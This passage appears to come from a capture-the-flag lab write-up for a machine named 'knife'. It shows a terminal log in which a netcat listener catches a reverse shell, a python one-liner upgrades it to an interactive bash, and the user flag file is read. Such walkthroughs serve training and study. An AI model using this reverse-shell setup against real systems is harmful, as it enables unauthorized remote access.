 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.242:54854
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
james@knife:/$ id
id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:/$ ls
ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
james@knife:/$ cd ~
cd ~
james@knife:~$ ls
ls
user.txt
james@knife:~$ cat user.txt
cat user.txt
james@knife:~$